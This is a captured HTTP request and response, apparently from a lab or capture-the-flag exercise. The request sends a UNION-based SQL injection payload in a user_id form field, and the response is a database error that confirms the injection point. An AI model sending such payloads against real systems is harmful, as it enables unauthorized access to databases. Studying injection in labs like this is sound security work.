 Request
Pretty Raw Hex
\n
1 POST /?page=edit HTTP/1.1
2 Host: paradize.hc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://paradize.hc
10 Connection: keep-alive
11 Referer: http://paradize.hc/?page=edit
12 Cookie: PHPSESSID=rq3ojrp5bl3iahaj4o2st8qsrv
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password=teste&user_id=' UNION SELECT 1 #
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 30 Nov 2024 17:10:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 106
10
11 SQLSTATE[21000]: Cardinality violation: 1222 The used SELECT statements have a different number of columns